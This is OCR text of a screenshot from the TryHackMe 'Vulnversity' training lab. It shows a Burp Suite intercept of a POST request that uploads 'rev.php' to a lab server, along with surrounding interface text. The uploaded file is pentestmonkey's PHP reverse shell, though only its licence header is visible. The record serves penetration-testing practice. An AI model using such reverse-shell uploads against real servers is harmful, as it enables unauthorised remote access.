 1 2 3 4 3 5:05
TryHackMe | Vulnversity php-reverse-shell/php-re 10.10.68.23:3333/interna
10.10.68.23:3333/internal/index.php 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.68.23:3333
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.68.23:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------387868580239323066721423900713
8 Content-Length: 5840
9 Origin: http://10.10.68.23:3333
10 Connection: close
11 Referer: http://10.10.68.23:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------387868580239323066721423900713
15 Content-Disposition: form-data; name="file"; filename="rev.php"
16 Content-Type: application/x-php
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
22 // This tool may be used for legal purposes only.  Users take full responsibility
23 // for any actions performed using this tool.  The author accepts no liability
24 // for damage caused by this tool.  If these terms are not acceptable to you, then
25 // do not use this tool.
26 //
27 // In all other respects the GPL version 2 applies:
28 //
29 // This program is free software; you can redistribute it and/or modify
30 // it under the terms of the GNU General Public License version 2 as
31 // published by the Free Software Foundation.
32 //
33 // This program is distributed in the hope that it will be useful,
34 // but WITHOUT ANY WARRANTY; without even the implied warranty of
35 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
36 // GNU General Public License for more details.
37 //
// You should have received a copy of the GNU General Public License along
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes
Search 0 highlights
Event log (4) All issues Memory: 107.9MB